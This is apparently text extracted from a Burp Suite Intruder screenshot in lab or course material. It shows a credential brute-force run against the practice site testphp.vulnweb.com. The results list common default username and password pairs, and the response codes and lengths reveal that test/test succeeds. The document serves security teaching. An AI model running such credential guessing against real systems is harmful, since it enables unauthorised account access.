 2. Intruder attack of http://testphp.vulnweb.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length Comment
0 302 300 258
1 admin admin 302 272 258
2 test admin 302 311 258
3 ftp admin 302 284 258
4 user admin 302 300 258
5 letmein admin 302 279 258
6 root admin 302 301 258
7 1234 admin 302 315 258
8 admin123 admin 302 300 258
9 msfadmin admin 302 286 258
10 admin test 302 304 258
11 test test 200 301 6338
12 ftp test 302 311 258
13 user test 302 300 258
14 letmein test 302 301 258
15 root test 302 302 258
16 1234 test 302 301 258
17 admin123 test 302 293 258
18 msfadmin test 302 299 258
19 admin 123456 302 300 258
20 test 123456 302 298 258
21 ftp 123456 302 301 258
22 user 123456 302 280 258
23 letmein 123456 302 308 258
24 root 123456 302 301 258
25 1234 123456 302 301 258
26 admin123 123456 302 302 258
35 of 72